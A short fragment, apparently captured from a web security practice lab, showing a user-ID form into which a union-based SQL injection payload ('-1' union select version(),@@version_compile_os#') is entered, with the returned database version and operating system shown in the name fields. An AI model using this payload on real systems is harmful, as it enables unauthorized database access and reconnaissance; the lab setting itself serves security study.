 User ID: Submit
ID: -1' union select version(),@@version_compile_os#
First name: 5.5.53
Surname: Win32